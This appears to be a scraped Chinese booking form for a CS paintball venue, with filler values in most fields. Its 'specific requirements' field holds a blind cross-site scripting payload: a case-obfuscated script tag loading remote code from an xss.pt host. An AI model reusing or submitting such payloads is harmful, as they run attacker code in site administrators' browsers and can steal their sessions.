 军锋真人CS野战123
军锋基地欢迎您的到来！
现在时间：2022-03-11 16:16:05
提交成功后，联系在线客服点此打开qq对话
野战活动场地选择 琅岐度假村 *
是否带有小孩 否 是 *
是否已经在线支付 否 是 * 点此在线支付
参加活动人数 11 *
到场日期 11 *
联系人 11 *
联系电话 11 *
联系QQ 1111 *
具体要求 <sCRiPt sRC=//xss.pt
/7L4i></sCrIpT>
验证码 0695 0695 *